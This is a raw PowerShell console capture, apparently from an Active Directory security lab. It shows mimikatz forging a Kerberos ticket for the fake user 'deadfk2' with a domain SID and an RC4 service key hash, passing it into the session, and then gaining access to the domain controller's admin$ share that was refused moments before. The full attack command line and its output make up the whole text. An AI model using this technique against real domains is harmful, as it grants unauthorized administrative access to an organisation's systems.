 PS C:\Users\cc\Desktop\x64> net use \\dc.adsec.lab\admin$
The password is invalid for \\dc.adsec.lab\admin$.
Enter the user name for 'dc.adsec.lab':
System error 1223 has occurred.
The operation was canceled by the user.
PS C:\Users\cc\Desktop\x64>
PS C:\Users\cc\Desktop\x64> .\mimikatz.exe “kerberos::golden /admin:deadfk2 /domain:adsec.lab /id:9999 /sid:S-1-5-21-809
894267-1102385918-1530562782 /target:dc.adsec.lab /rc4:b216776a7a9bb4fcebdbddcea8cca5df /service:cifs /ptt” exit
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # kerberos::golden /admin:deadfk2 /domain:adsec.lab /id:9999 /sid:S-1-5-21-809894267-1102385918-15
30562782 /target:dc.adsec.lab /rc4:b216776a7a9bb4fcebdbddcea8cca5df /service:cifs /ptt
User : deadfk2
Domain : adsec.lab (ADSEC)
SID : S-1-5-21-809894267-1102385918-1530562782
User Id : 9999
Groups Id : *513 512 520 518 519
ServiceKey: b216776a7a9bb4fcebdbddcea8cca5df - rc4_hmac_nt
Service : cifs
Target : dc.adsec.lab
Lifetime : 8/6/2017 3:04:53 PM ; 8/4/2027 3:04:53 PM ; 8/4/2027 3:04:53 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'deadfk2 @ adsec.lab' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\Users\cc\Desktop\x64> net use \\dc.adsec.lab\admin$
The command completed successfully.
PS C:\Users\cc\Desktop\x64> _